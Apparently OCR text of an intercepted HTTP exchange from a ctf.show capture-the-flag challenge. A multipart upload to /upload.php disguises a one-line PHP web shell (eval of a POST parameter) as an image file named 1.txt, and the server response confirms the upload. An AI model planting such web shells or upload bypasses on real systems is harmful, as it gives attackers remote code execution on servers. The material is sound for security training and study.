 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host:
a1b2bf96-2587-43f4-8a66-3deca54c9d35.challenge.ctf.show
3 Content-Length : 209
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryLiioEVsIbzAERaN8
8 Origin:
http://a1b2bf96-2587-43f4-8a66-3deca54c9d35.challenge.ctf.sh
ow
9 Referer:
http://a1b2bf96-2587-43f4-8a66-3deca54c9d35.challenge.ctf.sh
ow/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie: UM_distinctid =
1804b757a33512-0b2b3d7757995a-3a67551f-fa000-1804b757a349d7
13 Connection : close
14
15 ------WebKitFormBoundaryLiioEVsIbzAERaN8
16 Content-Disposition : form-data ; name="file"; filename ="1.txt
"
17 Content-Type : image/png
18
19 <?php eval($_POST['attack']) ;?>
20 ------WebKitFormBoundaryLiioEVsIbzAERaN8--
21
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 30 Apr 2022 08:00:06 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/1.txt"}